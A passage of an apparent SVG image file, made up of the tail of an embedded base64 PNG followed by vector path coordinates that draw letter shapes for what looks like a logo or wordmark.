ah0ckNHX1DHxsas+efuljvzUvIBsMQ&#xA;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&#xA;RU5ErkJggg=="/>
  <path d="m345.6 362.91c-24.25-3.531-45.46-13.795-61.65-29.836-13.509-13.381-22.268-28.1-28.724-48.26-10.08-31.48-10.08-71.952-.009-102.79 9.764-29.885 31.747-55.899 58.653-69.41 37.26-18.704 89.7-17.529 124.21 2.783 31.06 18.28 49.87 50.762 55.1 95.14 1.598 13.55.561 42.17-1.956 53.983-10.302 48.35-40.3 82.13-84.26 94.86-4.737 1.372-12.08 2.977-16.322 3.567-8.974 1.248-36.36 1.222-45.05-.042m52.48-3.733c17.744-4.142 31.889-10.466 44.533-19.909 30.754-22.969 47.606-58.19 49.16-102.74 1.534-43.924-11.713-81.37-37.33-105.51-20.793-19.597-46.996-28.991-80.87-28.991-35.905 0-64.82 11.132-87.07 33.52-23.829 23.982-36.434 57.44-36.434 96.7 0 40.733 11.388 73.61 33.473 96.65 12.176 12.702 24.03 20.319 41.03 26.366 6.01 2.138 10.432 3.164 26.5 6.152 1.375.256 10.6.303 20.5.105 13.402-.268 20.17-.866 26.5-2.344m-37.943-14.211c-16.426-7.452-28.07-30.1-33.912-65.941-3.701-22.72-4.05-73.24-.678-98 4.736-34.765 14.739-55.3 30.32-62.24 10.676-4.756 25.472-1.942 34.986 6.653 21.13 19.09 31.793 73.37 27.19 138.4-3.302 46.668-13.43 71.979-32.32 80.77-6.849 3.189-18.963 3.356-25.582.353m21.739-1.473c7.084-2.104 15.82-10.296 20.479-19.2 9.617-18.39 13.912-45.583 14.02-88.76.133-54.12-8.35-88.55-26.26-106.58-7.519-7.572-12.851-9.923-22.465-9.908-21.337.034-34.879 22.309-40.23 66.17-2.459 20.16-2.472 68.19-.023 85.82 7.579 54.55 27.15 80.58 54.48 72.47m393.2 19.405c-9.92-1.01-40.24-6.05-50.826-8.458l-7.326-1.666.571-39.12c1.375-94.2 1.549-145.62.658-195.62-.872-48.988-1.126-54.17-3.02-61.41-2.394-9.182-5.849-15.587-10-18.545-1.614-1.149-6-2.778-9.746-3.62-12.452-2.797-11.775-2.349-12.11-8.03-.191-3.272.163-5.434 1-6.097 1.122-.889 103.25-20.37 106.5-20.315.935.016 1.067 13.07.588 58.02-.34 31.9-.384 58-.097 58 .287 0 4.02-1.616 8.293-3.591 12.885-5.953 24.761-8.536 42.01-9.137 11.484-.4 16.804-.15 22.696 1.069 38.523 7.97 67.03 39.502 76.993 85.16 2.599 11.911 3.566 41.511 1.84 56.34-1.471 12.637-5.667 29.664-10.03 40.713-16.476 41.694-51.826 68.895-98.72 75.964-10.802 1.628-44.723 1.833-59.27.358m56.5-2.384c30.378-4.556 52.66-14.988 71.53-33.488 27.28-26.742 40.41-64.48 38.639-111-.914-23.949-4.826-39.593-14.751-59-13.447-26.292-36.445-44.735-62.56-50.17-19.588-4.074-44.791-.883-63.953 8.097-4.775 2.238-9.347 4.069-10.158 4.069-1.288 0-1.428-7.405-1.1-58.33l.376-58.33-4.01.804c-2.207.442-24.712 4.636-50.01 9.319-25.3 4.683-46.987 8.746-48.19 9.03-1.833.43-2.154 1.129-1.958 4.259.219 3.489.505 3.805 4.193 4.616 12.677 2.789 14.934 3.783 19.647 8.652 5.774 5.965 8.382 13.581 10.09 29.477 1.364 12.666 1.666 230.89.365 263.1l-.772 19.1 10.312 2.205c39.05 8.35 77.97 11.235 102.31 7.585m-35.674-15.212c-2.02-.213-4.183-1-4.804-1.75-1.714-2.065-3.571-137.81-2.428-177.53l.906-31.5 8-2.306c11.803-3.403 24.51-2.874 33.518 1.395 18.09 8.573 29.975 29.75 36.15 64.41 2.01 11.29 1.713 50.5-.488 64.46-4.597 29.14-12.962 51.624-24.608 66.15-5.645 7.04-15.02 13.704-22.351 15.881-4.729 1.404-14.865 1.737-23.892.785m19.252-2.291c7.265-1.378 12.909-4.269 18.968-9.717 15.187-13.654 26.605-41.843 31.1-76.77 1.829-14.225 1.583-46.639-.445-58.51-5.483-32.11-17.266-53.22-34.456-61.714-7.131-3.525-8.23-3.774-16.688-3.774-6.05 0-11.252.648-15.677 1.951l-6.623 1.951-.489 36.549c-.627 46.818.897 164.03 2.175 167.39.816 2.146 1.714 2.601 5.763 2.919 9.53.748 11.11.721 16.375-.278m247.42 19.392c-49.611-8.948-85.09-44.13-96.68-95.87-1.491-6.655-2.15-14.1-2.524-28.508-.592-22.792 1.262-36.938 7.144-54.52 11.294-33.75 31.534-57.666 60.935-72 31.03-15.13 73.46-16.12 100.93-2.357 30.921 15.496 49.12 46.44 53.732 91.37.621 6.05.982 13.25.801 16l-.329 5-74 .256-74 .256.282 8.744c.653 20.254 5.01 38.17 13.06 53.744 3.661 7.079 6.575 10.939 13.655 18.09 15.993 16.15 31.902 22.398 57 22.398 18.2 0 31.28-3.631 44.97-12.479 3.833-2.478 7.717-4.506 8.631-4.506 2.089 0 6.899 6.192 6.899 8.881 0 4.407-14.348 18.617-28.342 28.07-11.461 7.742-29.638 14.753-45.4 17.51-11.04 1.931-35.836 1.886-46.759-.084m44.47-1.922c23.17-3.758 45.988-14.879 62.39-30.408 8.983-8.506 11.962-12.611 10.713-14.761-3.333-5.738-3.189-5.732-11.701-.503-13.552 8.325-20.345 10.62-36.27 12.254-18.598 1.909-35.753-1.2-51.604-9.35-10.515-5.407-23.12-17.843-29.416-29.03-8.595-15.265-13.259-33.1-14.65-56.01-.584-9.622-.457-12.02.673-12.735.77-.488 34.11-.888 74.64-.897l73.25-.015v-2.894c0-6.577-2.159-24.26-4.094-33.525-7.781-37.27-28.323-63.844-57.62-74.53-11.659-4.255-22.688-6.05-37.22-6.05-34.442 0-62.57 11.298-84.33 33.87-17.349 17.997-27.643 38.21-33.925 66.63-1.893 8.564-2.211 13.01-2.211 31 0 17.852.324 22.456 2.16 30.714 11.661 52.45 46.17 86.99 95.74 95.84 12.563 2.242 31.08 2.414 43.47.404m-70.33-158.22c-.752-1.217 1.114-19.02 2.961-28.24 4.451-22.22 11.579-38.27 21.387-48.15 5.276-5.315 7.683-6.972 11.985-8.25 2.961-.879 6.314-1.596 7.452-1.593 4.589.012 10 2.354 14.03 6.068 10.816 9.97 17 31.379 18.231 63.07l.605 15.644-10.4.58c-20.876 1.163-65.71 1.752-66.25.87m57.25-2.859l17.399-.605-.626-12.358c-2.209-43.58-12.873-67.39-30.17-67.38-18.799.021-33.822 24.19-40.07 64.46-.768 4.95-1.404 10.82-1.414 13.04l-.018 4.044 18.75-.303c10.313-.167 26.579-.575 36.15-.908m168.6 163.97c-17.816-1.91-46.17-8.117-55.611-12.175l-4.611-1.982-.629-22.845c-.346-12.565-.745-29.365-.886-37.33l-.258-14.488 2.764-1.325c1.52-.728 4.588-1.409 6.817-1.512l4.053-.188 3.453 8.5c13.473 33.16 29.27 51.04 49.912 56.48 7.873 2.074 22.634 2.093 28.463.035 16.326-5.763 25.279-18.13 25.357-35.01.092-20-10.901-29.609-52.43-45.832-25.73-10.05-34.706-15.224-45.39-26.16-11.528-11.8-17.06-25.23-18.1-43.94-1.255-22.606 5.82-41.664 21.498-57.904 15.777-16.343 36.26-25.2 64.16-27.747 24.571-2.242 62.29 2.969 82.05 11.336l3.605 1.527.643 20.362c.354 11.199.719 26.21.813 33.36l.17 12.999-4.841 1.798c-7.655 2.842-8.157 2.486-12.415-8.796-11.936-31.624-25.803-46.587-47.41-51.16-13.169-2.786-24.17.209-32.16 8.757-6.237 6.668-8.671 12.59-9.261 22.534-.639 10.774 1.287 16.598 7.87 23.801 8.114 8.878 21.407 16.541 47.887 27.607 32.433 13.553 47.909 25.06 56.32 41.876 5.464 10.921 7.01 19.645 6.461 36.435-.412 12.599-.816 15.189-3.682 23.649-9.345 27.581-30.443 45.738-63.03 54.25-11.04 2.883-12.615 3.03-34.567 3.273-12.65.139-24.8.059-27-.177m47.5-2.802c42.487-6.453 69.918-29.24 77.11-64.05 3.475-16.809 1.853-35.501-4.164-48-8.424-17.5-22.669-28.06-57.949-42.981-26.2-11.08-41.91-20.469-48.34-28.903-5.314-6.967-7.04-12.325-6.971-21.617.107-14.02 5.42-24.75 15.562-31.443 8.492-5.604 19.13-6.971 31.521-4.05 14.972 3.53 26.23 12.719 36.398 29.708 3.236 5.406 9.888 20.583 13.13 29.948.503 1.453 1.081 1.514 4.574.483 2.199-.649 4.307-1.489 4.685-1.867.378-.378.353-14.703-.055-31.835l-.742-31.15-3.628-1.536c-6.123-2.593-22.1-6.94-32.629-8.876-7.92-1.457-14.888-1.834-33.5-1.814-22.22.024-24.03.17-33.21 2.659-26.653 7.231-46.41 22.272-56.74 43.19-5.488 11.12-7.384 19.685-7.322 33.08.088 19.02 5.273 33.07 16.736 45.33 9.864 10.557 22.688 18.09 44.531 26.15 17.189 6.347 34.933 15.21 41.658 20.806 3.953 3.289 7.06 7.04 9.374 11.312 3.294 6.079 3.464 6.883 3.466 16.393 0 9.161-.264 10.562-3.172 16.701-7.599 16.04-22.799 24-42.71 22.375-27.05-2.212-46.1-20.1-61.61-57.872-4.045-9.852-4.322-10.06-10.471-7.718l-2.823 1.073.706 35.22c.627 31.26.895 35.37 2.383 36.506 4.447 3.41 33.23 10.241 53.2 12.626 15.5 1.851 39.28 1.913 51 .133m-1308.75-3.208c-.831-.335-1.25-2.828-1.25-7.442 0-8.286-.528-7.915 15.5-10.888 12.293-2.281 16.691-4.613 22.12-11.73 10.525-13.8 12.8-40.37 12.824-149.78.022-102.75-1.957-124.36-12.843-140.24-4.83-7.05-12.969-10.871-26.601-12.503l-10.5-1.257-.29-8.197-.29-8.197 3.29-.586c1.809-.322 65.38-.459 141.26-.303l137.97.283.647 4c.356 2.2.94 24.766 1.298 50.15l.651 46.15-7.114 2.161c-10.708 3.253-10.643 3.292-15.461-9.454-11.832-31.31-25.4-49.35-43.966-58.46-12.805-6.283-18.725-7.04-54.886-7.04h-31.47l-.542 5.25c-1.017 9.845-2.624 73.18-2.613 103l.011 29.75 9.25-.053c5.088-.029 15.12-.404 22.293-.832 10.784-.644 13.988-1.217 18.5-3.305 11.09-5.132 18.627-16.426 23.25-34.816l2.385-9.494 8.162-.29 8.162-.29v60.08 60.08l-8.165-.29-8.165-.29-2.318-9.5c-4.355-17.85-12.735-30.628-23.09-35.21-4.783-2.116-16.617-3.318-39.51-4.01l-10.75-.327v22.571c0 24.597 1.352 57.872 3.086 75.93 2.416 25.17 8.85 39.09 20.403 44.12 2.206.961 9.186 2.523 15.511 3.47 6.325.947 12.287 2.129 13.25 2.626 2.441 1.26 2.585 14.299.168 15.226-1.891.726-178.37.672-180.17-.055m179.75-7.838c0-3.02-.27-5.5-.6-5.5-4.765 0-26.968-4.788-30.537-6.585-12.698-6.394-18.568-21.591-20.846-53.968-1.619-23.02-3.23-90.63-2.185-91.68.948-.948 43.23.736 48.17 1.919 13.662 3.271 24.19 16.71 29.465 37.603l2.324 9.209 6.105.298 6.105.298v-58.05-58.05h-6.5c-6.077 0-6.5.147-6.5 2.253 0 3.789-3.793 15.779-7.384 23.34-5.624 11.842-13.544 18.99-23.616 21.313-2.475.571-14.158 1.485-25.962 2.031-16.649.771-21.644.721-22.272-.222-1.161-1.743 1.485-133.4 2.803-139.52l.497-2.306 36.717.306 36.717.306 8.544 3.06c19.791 7.088 34.03 21.561 45.929 46.68 2.673 5.643 6.099 13.861 7.613 18.261 1.514 4.4 2.854 8.14 2.978 8.311.123.171 3.408-.656 7.299-1.838l7.07-2.149-.497-32.662c-.274-17.964-.757-39.524-1.074-47.912l-.577-15.25h-139.44-139.44l.298 6.246.298 6.246 9 1.126c12.01 1.502 16.408 2.81 21.243 6.312 7.329 5.309 11.836 13.11 14.674 25.391 4.409 19.08 5.996 62.12 5.261 142.68-.777 85.12-1.85 102.83-7.277 120-4.463 14.12-12.77 21.612-26.491 23.878-3.776.624-9.126 1.619-11.888 2.211l-5.02 1.077v5.417 5.417h89.5 89.5v-5.5m313.2 7.649c-.912-.581-1.21-2.887-1-7.738l.299-6.91 3.5-.745c1.925-.41 6.06-1.224 9.188-1.808 9.682-1.809 15.247-7.06 18.378-17.358 2.551-8.386 3.675-35.21 3.734-89.09.072-65.89-1.301-81.45-7.963-90.27-3.611-4.781-6.214-6.14-14.975-7.822-4.324-.83-8.874-1.72-10.112-1.977-2-.417-2.25-1.07-2.25-5.971 0-4.765.301-5.626 2.25-6.428 2.993-1.231 102.06-21.03 105.22-21.03h2.469l-.484 14.75c-.266 8.112-.692 19.925-.946 26.25l-.462 11.5 3.589-6.472c11.489-20.718 24.373-33.58 41.506-41.43 9.405-4.31 15.68-5.597 27.3-5.597 13.78 0 27.556 4.496 27.556 8.994 0 3.02-24.279 67.18-25.618 67.69-.653.251-5.394-1.563-10.535-4.03-10.722-5.145-20.78-7.66-30.545-7.639-12.159.026-25.742 4.505-31.11 10.257-2.294 2.46-2.305 2.608-2.875 39.35-.564 36.38.648 80.77 2.694 98.62 1.743 15.207 5.784 22.694 14.13 